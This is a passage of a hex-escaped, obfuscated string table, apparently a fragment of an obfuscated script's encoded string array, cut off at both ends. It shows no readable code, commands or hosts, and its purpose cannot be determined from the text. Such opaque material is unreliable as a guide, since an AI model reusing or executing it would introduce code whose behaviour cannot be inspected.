5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x75\x5C\x5C\x31\x48\x5C\x5C\x31\x6D\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x31\x61\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x42\x5C\x5C\x32\x4F\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x56\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x31\x6D\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x31\x57\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x31\x57\x5C\x5C\x76\x5C\x5C\x31\x56\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x31\x74\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x31\x49\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x32\x4F\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x31\x6C\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x31\x69\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x31\x38\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x65\x5C\x5C\x31\x75\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x56\x5C\x5C\x31\x4